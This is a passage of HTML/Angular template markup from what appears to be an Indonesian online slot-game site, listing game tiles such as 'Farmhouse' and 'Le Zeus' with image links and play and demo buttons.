      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games hacksaw">

            <div class="game-box text-center" data-jpid=""
      data-title="Farmhouse" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1e4dcb06aa3ff6016ef3e072aaa84e81.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Farmhouse</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Deal With Death" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cd543d3aec8e17c58534af2c0d0c55dc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Deal With Death</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mirage City" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/77de0b3ed760d0cdd0c33d1510fe45e4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mirage City</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Circle of Life" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f7c98c9d7e00b9b56cb890fd2a667af1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Circle of Life</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Smoking Dragon" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb11deefa632f2e1476095aeed1d3e04.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Smoking Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Pops" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fc4bd45f1301d31ff828540c2faae76a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Pops</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Evil Dozen" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9cbc4b93f727132552cf2f91fcb3b447.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Evil Dozen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Coconut Chaos" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/17c6265cbe9bda88cb9b50b2fc4c567e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Coconut Chaos</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bullride Loot" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ddedc7e61e7934c0bd7c7267ff368368.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bullride Loot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spear of Athena" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5a06f75e1e47401f3f58d34884d2f458.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spear of Athena</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Le Cowboy" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f21bfefd4db14f3fdb6bd4827324fa65.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Le Cowboy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Grinning Harvest" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b6116a5bb04d9d793ddfd1b94acf8554.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Grinning Harvest</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sun Princess" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7625aed9942f243f5ff977678e00518b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sun Princess</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Belle the Blade Hunter" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b95f16098c53ec9b2964062078df0be1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Belle the Blade Hunter</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Forbidden Fury" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/03e97537afac39b0f1b36eb17d708117.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Forbidden Fury</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bash Bros" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/12cefaba22ed7025c1dd472bf0af1d92.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bash Bros</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Banana Farm" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/00bfbeb9b8453fa2868d73890770f376.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Banana Farm</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Wildwood Curse" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb7a266550e3239f9dd8306719405c98.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Wildwood Curse</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Alchemist Wonders" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d662ceb93f00a1c7258200544505ebba.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Alchemist Wonders</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chaos Crew 3" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d71443c967b59752f0c486451340218b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chaos Crew 3</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book Of Whispers" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/717d981cac494de4771f5ceda6adc8bb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book Of Whispers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Stormborn" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fbcfae0af34d557ae352e900369bc088.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Stormborn</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Halls of Odin" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5cc6777c907adbefc3ae03bad8769f26.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Halls of Odin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Le Zeus" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d8105578af8f0722e0192496479ad0ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Le Zeus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tiger Legends" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/733436ede45caee4b9d5ceb57e6fa9ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tiger Legends</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Miami Mayhem" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/571b97bac89fc154d91be46e3cdf3d9f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Miami Mayhem</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mystery Bats" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1f7f10ae1c269c51509fedfc6417b933.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mystery Bats</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dolphin&#039;s Jewels" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/963359fc80751c7b74b9fca644ec5b2a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dolphin&#039;s Jewels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blood and Bounty" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/694c17a67bbe4225a405382acaece4c5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blood and Bounty</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gem Ghosts" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1695a828c007b3a5186ab9f1d73b2ee5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gem Ghosts</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Marlin Masters: The Big Haul" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aba7f2a5f71d941e158372c4dfdbabf4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Marlin Masters: The Big Haul</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pirate Bonanza 2" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ecd38c3a0fb72b90ed17abdae82966e6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pirate Bonanza 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rainbow Princess" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/10c1af39723fec55c8472bba4e306a36.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rainbow Princess</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sugar Park" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/603535e2ebe71ca03255b8253e4aa538.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sugar Park</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Aiko and the Wind Spirit" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2143811718bf75eb5703984f18f26c5b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Aiko and the Wind Spirit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Charm of the Dragon" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cd29b186b6bb40b4433b4492e954a2fd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Charm of the Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                <button class="btn game_button_try  login-alert  ">
          DEMO
        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Luxe" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
